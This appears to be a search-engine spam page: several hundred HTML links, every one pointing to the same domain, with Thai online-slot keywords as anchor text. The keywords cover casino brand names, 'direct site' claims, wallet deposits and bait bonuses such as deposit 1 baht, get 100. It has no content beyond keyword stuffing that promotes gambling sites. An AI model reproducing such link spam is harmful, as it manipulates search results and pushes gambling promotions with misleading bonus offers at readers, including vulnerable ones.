<a href="https://www.ecombri.com/">สล็อต818king</a>
<a href="https://www.ecombri.com/">betano สล็อต</a>
<a href="https://www.ecombri.com/">91pg สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตnexobet</a>
<a href="https://www.ecombri.com/">mexicano สล็อต</a>
<a href="https://www.ecombri.com/">99mb เว็บ สล็อต คนไทย</a>
<a href="https://www.ecombri.com/">fastwinสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต333 slot333</a>
<a href="https://www.ecombri.com/">สล็อต888pg</a>
<a href="https://www.ecombri.com/">สล็อต168 โอน ผ่าน วอ เลท ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">l86 สล็อต</a>
<a href="https://www.ecombri.com/">เฟิ ร์ ส สล็อต แมชชีน อายุเท่าไร</a>
<a href="https://www.ecombri.com/">z16 ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1688 เว็บตรง pg</a>
<a href="https://www.ecombri.com/">sawan888สล็อต</a>
<a href="https://www.ecombri.com/">424สล็อต</a>
<a href="https://www.ecombri.com/">xxmac สล็อต</a>
<a href="https://www.ecombri.com/">ทดลองเล่น สล็อต w69</a>
<a href="https://www.ecombri.com/">นับตังค์ 168 สล็อต</a>
<a href="https://www.ecombri.com/">hotlive 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต u31</a>
<a href="https://www.ecombri.com/">โปร787สล็อต</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ํา 1 บาทก็ ถอนได้ วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต333เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต 789bet</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง ต่างประเทศ</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet ไม่มี บัญชีธนาคาร 777</a>
<a href="https://www.ecombri.com/">205สล็อต</a>
<a href="https://www.ecombri.com/">บีวิน สล็อต</a>
<a href="https://www.ecombri.com/">zizi สล็อต</a>
<a href="https://www.ecombri.com/">gt66สล็อต</a>
<a href="https://www.ecombri.com/">g79gสล็อต</a>
<a href="https://www.ecombri.com/">tq88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฟรี</a>
<a href="https://www.ecombri.com/">lotto123 สล็อต</a>
<a href="https://www.ecombri.com/">123สล็อต</a>
<a href="https://www.ecombri.com/">333สล็อต</a>
<a href="https://www.ecombri.com/">va999 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต38th</a>
<a href="https://www.ecombri.com/">สล็อต8888</a>
<a href="https://www.ecombri.com/">รับโบนัส สล็อต ฝาก 1 บาท ได้ 100 ล่าสุด</a>
<a href="https://www.ecombri.com/">t38 สล็อต</a>
<a href="https://www.ecombri.com/">h25rสล็อต</a>
<a href="https://www.ecombri.com/">ap123สล็อต</a>
<a href="https://www.ecombri.com/">ufa369 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต918kiss</a>
<a href="https://www.ecombri.com/">sweet888สล็อต</a>
<a href="https://www.ecombri.com/">ving999 สล็อต</a>
<a href="https://www.ecombri.com/">wp23สล็อต</a>
<a href="https://www.ecombri.com/">205 com ทาง เข้า สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์1688 สล็อต</a>
<a href="https://www.ecombri.com/">438 สล็อต</a>
<a href="https://www.ecombri.com/">meta456 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต77</a>
<a href="https://www.ecombri.com/">สล็อต20รับ100</a>
<a href="https://www.ecombri.com/">cicimo.com สล็อต ฝากถอน true wallet เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต pg แท้</a>
<a href="https://www.ecombri.com/">ryker สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 888 ฝากถอน วอ เลท</a>
<a href="https://www.ecombri.com/">478สล็อต</a>
<a href="https://www.ecombri.com/">ufabet888สล็อต</a>
<a href="https://www.ecombri.com/">4*4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต123เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต999เว็บตรง</a>
<a href="https://www.ecombri.com/">gicc สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต xo เว็บตรง ฝากถอน ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">สล็อตok</a>
<a href="https://www.ecombri.com/">818สล็อต</a>
<a href="https://www.ecombri.com/">99mb สล็อต เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">โบ๊ะบ๊ะ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต tmb666</a>
<a href="https://www.ecombri.com/">สล็อต787</a>
<a href="https://www.ecombri.com/">gamo 888 สล็อต</a>
<a href="https://www.ecombri.com/">w69 สล็อต เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">คิงคอง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 777 เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรงไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">สล็อตgalaxy</a>
<a href="https://www.ecombri.com/">มาวินเบท สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789เว็บตรง</a>
<a href="https://www.ecombri.com/">มีตังค์ 888 สล็อต</a>
<a href="https://www.ecombri.com/">wallet สล็อต ฝาก 9 รับ 100 ล่าสุด 2022</a>
<a href="https://www.ecombri.com/">สล็อต888วอเลท</a>
<a href="https://www.ecombri.com/">pg สล็อต 365 ทางเข้า</a>
<a href="https://www.ecombri.com/">W69 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">m89 สล็อต</a>
<a href="https://www.ecombri.com/">d199สล็อต</a>
<a href="https://www.ecombri.com/">239 casino online สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตt8</a>
<a href="https://www.ecombri.com/">สล็อต10รับ100วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง แตกหนัก ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต 777 pg เว็บตรง</a>
<a href="https://www.ecombri.com/">moo555 สล็อต</a>
<a href="https://www.ecombri.com/">osmสล็อต</a>
<a href="https://www.ecombri.com/">m4king18สล็อต</a>
<a href="https://www.ecombri.com/">matrixสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต777วอเลท</a>
<a href="https://www.ecombri.com/">เว็บ123สล็อต</a>
<a href="https://www.ecombri.com/">4 4 สล็อต 168 เว็บตรง</a>
<a href="https://www.ecombri.com/">gb69 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">masurebet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต vip victory 555</a>
<a href="https://www.ecombri.com/">888casino ทาง เข้า สล็อต</a>
<a href="https://www.ecombri.com/">24สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต68</a>
<a href="https://www.ecombri.com/">699สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต png</a>
<a href="https://www.ecombri.com/">1million สล็อต</a>
<a href="https://www.ecombri.com/">rich royal สล็อต</a>
<a href="https://www.ecombri.com/">pgthสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต249</a>
<a href="https://www.ecombri.com/">river28 สล็อต</a>
<a href="https://www.ecombri.com/">las vegas auto สล็อต</a>
<a href="https://www.ecombri.com/">goldlion สล็อต</a>
<a href="https://www.ecombri.com/">k888สล็อต</a>
<a href="https://www.ecombri.com/">6666สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888 โอน ผ่าน วอ เลท ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">68g สล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต ทดลองเล่น khao555.com</a>
<a href="https://www.ecombri.com/">roxyสล็อต</a>
<a href="https://www.ecombri.com/">เวลา สล็อต แตก</a>
<a href="https://www.ecombri.com/">ยูฟ่า191สล็อต</a>
<a href="https://www.ecombri.com/">6789สล็อต</a>
<a href="https://www.ecombri.com/">m333สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต99เว็บตรง</a>
<a href="https://www.ecombri.com/">abbet สล็อต</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 188 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตgalaxy plus</a>
<a href="https://www.ecombri.com/">n83 com สล็อต</a>
<a href="https://www.ecombri.com/">5977 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตnoname</a>
<a href="https://www.ecombri.com/">จินดา888สล็อต</a>
<a href="https://www.ecombri.com/">apollo 789 สล็อต</a>
<a href="https://www.ecombri.com/">โบ๊ะ บ๊ะ สล็อต 168</a>
<a href="https://www.ecombri.com/">auto auto สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตclick2win</a>
<a href="https://www.ecombri.com/">cairo 789 สล็อต</a>
<a href="https://www.ecombri.com/">h24สล็อต</a>
<a href="https://www.ecombri.com/">m4 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkd6</a>
<a href="https://www.ecombri.com/">285สล็อต</a>
<a href="https://www.ecombri.com/">kingkong สล็อต</a>
<a href="https://www.ecombri.com/">ezสล็อต</a>
<a href="https://www.ecombri.com/">เกม สล็อต ออนไลน์ pg slot logo</a>
<a href="https://www.ecombri.com/">spin up สล็อต</a>
<a href="https://www.ecombri.com/">bravo 24h สล็อต</a>
<a href="https://www.ecombri.com/">88casino สล็อต</a>
<a href="https://www.ecombri.com/">ซูชิ555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต356</a>
<a href="https://www.ecombri.com/">slot789 ทาง เข้า สล็อต 789</a>
<a href="https://www.ecombri.com/">thwin สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เดโม่</a>
<a href="https://www.ecombri.com/">dragonสล็อต</a>
<a href="https://www.ecombri.com/">northwolf888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 123 win</a>
<a href="https://www.ecombri.com/">สล็อตgb69</a>
<a href="https://www.ecombri.com/">เบทฟิก สล็อต</a>
<a href="https://www.ecombri.com/">356สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 101</a>
<a href="https://www.ecombri.com/">z16สล็อต</a>
<a href="https://www.ecombri.com/">pg99สล็อต</a>
<a href="https://www.ecombri.com/">kinggoldสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxo88</a>
<a href="https://www.ecombri.com/">lv 777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ยืนยัน otp รับเครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">boss 987 สล็อต</a>
<a href="https://www.ecombri.com/">p62 สล็อต</a>
<a href="https://www.ecombri.com/">e19 สล็อต</a>
<a href="https://www.ecombri.com/">38vf สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต fun88</a>
<a href="https://www.ecombri.com/">สล็อต98</a>
<a href="https://www.ecombri.com/">h25สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 789bet</a>
<a href="https://www.ecombri.com/">vf38th สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwing1688</a>
<a href="https://www.ecombri.com/">sora 168 สล็อต</a>
<a href="https://www.ecombri.com/">megaways สล็อต</a>
<a href="https://www.ecombri.com/">79สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท 789</a>
<a href="https://www.ecombri.com/">funny18สล็อต</a>
<a href="https://www.ecombri.com/">pg123สล็อต</a>
<a href="https://www.ecombri.com/">เลท true wallet สล็อต ฝาก 10 ได้ 100</a>
<a href="https://www.ecombri.com/">มงคล168 สล็อต</a>
<a href="https://www.ecombri.com/">sawan789สล็อต</a>
<a href="https://www.ecombri.com/">tiger สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตktv</a>
<a href="https://www.ecombri.com/">lionสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต win nava999.live</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 99</a>
<a href="https://www.ecombri.com/">formula 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต998</a>
<a href="https://www.ecombri.com/">สล็อตlagalaxy</a>
<a href="https://www.ecombri.com/">mummy 555 สล็อต</a>
<a href="https://www.ecombri.com/">99mb สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต 25</a>
<a href="https://www.ecombri.com/">texas city สล็อต</a>
<a href="https://www.ecombri.com/">ปารีส99สล็อต</a>
<a href="https://www.ecombri.com/">8196 สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์88 สล็อต</a>
<a href="https://www.ecombri.com/">ฝาก-ถอน สล็อต 369</a>
<a href="https://www.ecombri.com/">เข้าสู่ระบบ สล็อต 123</a>
<a href="https://www.ecombri.com/">gigawyn สล็อต</a>
<a href="https://www.ecombri.com/">8x8 bet สล็อต</a>
<a href="https://www.ecombri.com/">239 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888 vip</a>
<a href="https://www.ecombri.com/">สล็อต m24</a>
<a href="https://www.ecombri.com/">เว็บ สมบูรณ์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต252</a>
<a href="https://www.ecombri.com/">นาคา 77 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต828</a>
<a href="https://www.ecombri.com/">gamble money สล็อต</a>
<a href="https://www.ecombri.com/">777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">forza 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g123</a>
<a href="https://www.ecombri.com/">เศรษฐี99สล็อต โค้ดฟรี</a>
<a href="https://www.ecombri.com/">สล็อตh25</a>
<a href="https://www.ecombri.com/">สล็อต168เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อต new-victory 555</a>
<a href="https://www.ecombri.com/">qaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต42</a>
<a href="https://www.ecombri.com/">สล็อต567</a>
<a href="https://www.ecombri.com/">เปอร์เซ็นต์ สล็อต pg วันนี้ฟรี</a>
<a href="https://www.ecombri.com/">สล็อต55</a>
<a href="https://www.ecombri.com/">สล็อต789 ฝาก-ถอน true wallet เว็บตรง 888pg</a>
<a href="https://www.ecombri.com/">fast 888 สล็อต</a>
<a href="https://www.ecombri.com/">e205 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg168</a>
<a href="https://www.ecombri.com/">bwin game สล็อต</a>
<a href="https://www.ecombri.com/">181สล็อต</a>
<a href="https://www.ecombri.com/">3a888สล็อต</a>
<a href="https://www.ecombri.com/">98 สล็อต</a>
<a href="https://www.ecombri.com/">4×4 สล็อต168</a>
<a href="https://www.ecombri.com/">สล็อต999เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต1รับ100</a>
<a href="https://www.ecombri.com/">s2uสล็อต</a>
<a href="https://www.ecombri.com/">winner191 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777pg</a>
<a href="https://www.ecombri.com/">ep88สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 999</a>
<a href="https://www.ecombri.com/">สล็อต วอเลท</a>
<a href="https://www.ecombri.com/">e699 สล็อต เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">everestสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตzola</a>
<a href="https://www.ecombri.com/">มาเก๊า888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pp ทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">สล็อต W69 เครดิตฟรี188</a>
<a href="https://www.ecombri.com/">สล็อต 289</a>
<a href="https://www.ecombri.com/">สล็อตbig win</a>
<a href="https://www.ecombri.com/">สมบูรณ์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 3k</a>
<a href="https://www.ecombri.com/">678 สล็อต</a>
<a href="https://www.ecombri.com/">cicimo.com ufabet เว็บตรง 777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbetflik</a>
<a href="https://www.ecombri.com/">forza 350สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkc9</a>
<a href="https://www.ecombri.com/">365สล็อต</a>
<a href="https://www.ecombri.com/">true wallet สล็อต ฝาก 10 รับ 100 วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อตfafa168</a>
<a href="https://www.ecombri.com/">weiwei 168สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 444 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">358 สล็อต</a>
<a href="https://www.ecombri.com/">181 kingสล็อต</a>
<a href="https://www.ecombri.com/">ba88 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 789 pro</a>
<a href="https://www.ecombri.com/">toyสล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต 365</a>
<a href="https://www.ecombri.com/">batdogสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต25</a>
<a href="https://www.ecombri.com/">สล็อต รวยจัง888</a>
<a href="https://www.ecombri.com/">สล็อต tmb666 ทางเข้า</a>
<a href="https://www.ecombri.com/">วอ เลท สล็อต 289</a>
<a href="https://www.ecombri.com/">38th สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">879สล็อต</a>
<a href="https://www.ecombri.com/">25สล็อต</a>
<a href="https://www.ecombri.com/">p52 สล็อต</a>
<a href="https://www.ecombri.com/">g2g major สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 88 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">สล็อตvm9</a>
<a href="https://www.ecombri.com/">สล็อตm4</a>
<a href="https://www.ecombri.com/">5เฮง สล็อต</a>
<a href="https://www.ecombri.com/">f888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เกม แตก</a>
<a href="https://www.ecombri.com/">1668สล็อต</a>
<a href="https://www.ecombri.com/">vt9 สล็อต</a>
<a href="https://www.ecombri.com/">gold plusสล็อต</a>
<a href="https://www.ecombri.com/">cod9 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต205</a>
<a href="https://www.ecombri.com/">cat888 สล็อต</a>
<a href="https://www.ecombri.com/">2066 สล็อต</a>
<a href="https://www.ecombri.com/">chok246 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต168</a>
<a href="https://www.ecombri.com/">pop 369สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต123 pg</a>
<a href="https://www.ecombri.com/">atm365 สล็อต</a>
<a href="https://www.ecombri.com/">เนปจูน สล็อต</a>
<a href="https://www.ecombri.com/">autoplayสล็อต</a>
<a href="https://www.ecombri.com/">16mm สล็อต</a>
<a href="https://www.ecombri.com/">l68 สล็อต</a>
<a href="https://www.ecombri.com/">เฮง168สล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต - (peh888.com)</a>
<a href="https://www.ecombri.com/">t6สล็อต</a>
<a href="https://www.ecombri.com/">ak47สล็อต</a>
<a href="https://www.ecombri.com/">winner 641 สล็อต</a>
<a href="https://www.ecombri.com/">W6908 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168pg</a>
<a href="https://www.ecombri.com/">สล็อต777คาสิโนออนไลน์</a>
<a href="https://www.ecombri.com/">สล็อต 1688</a>
<a href="https://www.ecombri.com/">lv677 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ 888 สล็อต</a>
<a href="https://www.ecombri.com/">unibetสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก20รับ100 ทํา 200ถอนได้100วอเลท</a>
<a href="https://www.ecombri.com/">ambสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 569 ออ โต้</a>
<a href="https://www.ecombri.com/">สล็อต 1234</a>
<a href="https://www.ecombri.com/">โปรแกรม ai สล็อต</a>
<a href="https://www.ecombri.com/">lion123สล็อต</a>
<a href="https://www.ecombri.com/">lg96สล็อต</a>
<a href="https://www.ecombri.com/">m4mega สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต 777 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">โรนิน47สล็อต</a>
<a href="https://www.ecombri.com/">g1g2 สล็อต</a>
<a href="https://www.ecombri.com/">กาแล็กซี่ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต889 vip</a>
<a href="https://www.ecombri.com/">เงาะป่า สล็อต</a>
<a href="https://www.ecombri.com/">m4jr สล็อต</a>
<a href="https://www.ecombri.com/">space 789 สล็อต</a>
<a href="https://www.ecombri.com/">มาดาม69สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ทดลอง</a>
<a href="https://www.ecombri.com/">456 สล็อต</a>
<a href="https://www.ecombri.com/">358th สล็อต</a>
<a href="https://www.ecombri.com/">355สล็อต</a>
<a href="https://www.ecombri.com/">205.comสล็อต</a>
<a href="https://www.ecombri.com/">route168 สล็อต</a>
<a href="https://www.ecombri.com/">tos168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต147</a>
<a href="https://www.ecombri.com/">pgสล็อต99</a>
<a href="https://www.ecombri.com/">nazaสล็อต</a>
<a href="https://www.ecombri.com/">aka1150สล็อต</a>
<a href="https://www.ecombri.com/">คาสิโนออนไลน์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 456</a>
<a href="https://www.ecombri.com/">wallet สล็อต ฝาก 9 บาท รับ 100</a>
<a href="https://www.ecombri.com/">true money wallet true wallet สล็อต ฝาก 10 ได้ 100</a>
<a href="https://www.ecombri.com/">m280.com สล็อต</a>
<a href="https://www.ecombri.com/">one two สล็อต</a>
<a href="https://www.ecombri.com/">win289 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">saสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต โค้ดเครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">lv777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 98</a>
<a href="https://www.ecombri.com/">สล็อต 15 รับ 100</a>
<a href="https://www.ecombri.com/">m69 สล็อต</a>
<a href="https://www.ecombri.com/">pig สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตnemo</a>
<a href="https://www.ecombri.com/">99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1688 ทางเข้า มือถือ</a>
<a href="https://www.ecombri.com/">สล็อต444</a>
<a href="https://www.ecombri.com/">33 crown สล็อต</a>
<a href="https://www.ecombri.com/">m280 สล็อต</a>
<a href="https://www.ecombri.com/">megaสล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า ยู ฟ่า สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อตufa</a>
<a href="https://www.ecombri.com/">205 สล็อต e699 เข้า สู่ ระบบ</a>
<a href="https://www.ecombri.com/">239.com สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตxo24</a>
<a href="https://www.ecombri.com/">pg สล็อต royal338.pro login</a>
<a href="https://www.ecombri.com/">เจ้าสัว 168 สล็อต</a>
<a href="https://www.ecombri.com/">k9สล็อต</a>
<a href="https://www.ecombri.com/">เฮงเฮงเฮง สล็อต 888</a>
<a href="https://www.ecombri.com/">สล็อต ufa365 ทางเข้า</a>
<a href="https://www.ecombri.com/">victory club สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm168</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">gem999 สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์เฮง 789 สล็อต</a>
<a href="https://www.ecombri.com/">กาแล็กซี่ออโต้ สล็อต</a>
<a href="https://www.ecombri.com/">989สล็อต</a>
<a href="https://www.ecombri.com/">ss168สล็อต</a>
<a href="https://www.ecombri.com/">mega game สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168vip</a>
<a href="https://www.ecombri.com/">q08 com สล็อต</a>
<a href="https://www.ecombri.com/">the one club สล็อต</a>
<a href="https://www.ecombri.com/">ยักษ์888 สล็อต</a>
<a href="https://www.ecombri.com/">six coinsสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ มีตังค์ สล็อต</a>
<a href="https://www.ecombri.com/">19mmสล็อต</a>
<a href="https://www.ecombri.com/">slot789 ทางเข้า สล็อต 789</a>
<a href="https://www.ecombri.com/">สล็อต999วอเลท</a>
<a href="https://www.ecombri.com/">ส้ม777สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก ซองของขวัญ ถอน วอ เลท</a>
<a href="https://www.ecombri.com/">13kสล็อต</a>
<a href="https://www.ecombri.com/">t88 สล็อต</a>
<a href="https://www.ecombri.com/">x star 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789วอเลท</a>
<a href="https://www.ecombri.com/">สล็อตauto</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet เว็บตรง เครดิตฟรี</a>
<a href="https://www.ecombri.com/">4kสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 99 ทางเข้า</a>
<a href="https://www.ecombri.com/">เว็บ พนัน ออนไลน์ เว็บ สล็อต น็อต กอง สลากภัต</a>
<a href="https://www.ecombri.com/">345สล็อต</a>
<a href="https://www.ecombri.com/">th365 สล็อต</a>
<a href="https://www.ecombri.com/">สบาย168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต424</a>
<a href="https://www.ecombri.com/">sweet888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 456 เข้า สู่ระบบ</a>
<a href="https://www.ecombri.com/">pg สล็อต เติม true wallet ฝาก10รับ100</a>
<a href="https://www.ecombri.com/">สล็อต 3m</a>
<a href="https://www.ecombri.com/">699 สล็อต</a>
<a href="https://www.ecombri.com/">wisdomสล็อต</a>
<a href="https://www.ecombri.com/">mgm สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต222</a>
<a href="https://www.ecombri.com/">t8.com สล็อต</a>
<a href="https://www.ecombri.com/">ek456 สล็อต</a>
<a href="https://www.ecombri.com/">lexy888 สล็อต</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต 888 แตกง่าย</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต369</a>
<a href="https://www.ecombri.com/">bkสล็อต</a>
<a href="https://www.ecombri.com/">big box fun สล็อต</a>
<a href="https://www.ecombri.com/">bellagio club สล็อต</a>
<a href="https://www.ecombri.com/">iclub game สล็อต</a>
<a href="https://www.ecombri.com/">หวานหมู569 สล็อต</a>
<a href="https://www.ecombri.com/">slot999 สล็อต 999</a>
<a href="https://www.ecombri.com/">สล็อต m24 wallet</a>
<a href="https://www.ecombri.com/">marinaสล็อต</a>
<a href="https://www.ecombri.com/">ชาบู999สล็อต</a>
<a href="https://www.ecombri.com/">we789 สล็อต</a>
<a href="https://www.ecombri.com/">เป๋าตุง สล็อต 888</a>
<a href="https://www.ecombri.com/">mega usa สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 99 เว็บตรง</a>
<a href="https://www.ecombri.com/">8x8สล็อต</a>
<a href="https://www.ecombri.com/">lexy888 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">wallet slot168 สล็อต 168</a>
<a href="https://www.ecombri.com/">run24 สล็อต</a>
<a href="https://www.ecombri.com/">828สล็อต</a>
<a href="https://www.ecombri.com/">space 978 สล็อต</a>
<a href="https://www.ecombri.com/">mb99สล็อต</a>
<a href="https://www.ecombri.com/">unicorn สล็อต</a>
<a href="https://www.ecombri.com/">3xbet สล็อต</a>
<a href="https://www.ecombri.com/">dragon best สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท 168</a>
<a href="https://www.ecombri.com/">460 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pgmoon777.art</a>
<a href="https://www.ecombri.com/">909สล็อต</a>
<a href="https://www.ecombri.com/">bonus time สล็อต</a>
<a href="https://www.ecombri.com/">king auto สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต zizi689</a>
<a href="https://www.ecombri.com/">นินจา 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต nava999.live 🔥</a>
<a href="https://www.ecombri.com/">miamiสล็อต</a>
<a href="https://www.ecombri.com/">zata888 สล็อต ทาง เข้า</a>
<a href="https://www.ecombri.com/">sby win สล็อต</a>
<a href="https://www.ecombri.com/">panda1234สล็อต</a>
<a href="https://www.ecombri.com/">wynnสล็อต</a>
<a href="https://www.ecombri.com/">248สล็อต</a>
<a href="https://www.ecombri.com/">fb55สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 100 บาท</a>
<a href="https://www.ecombri.com/">xoxoสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต879</a>
<a href="https://www.ecombri.com/">จิมมี่888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1xbet</a>
<a href="https://www.ecombri.com/">สล็อต hotplay888</a>
<a href="https://www.ecombri.com/">r39 สล็อต ทางเข้า</a>
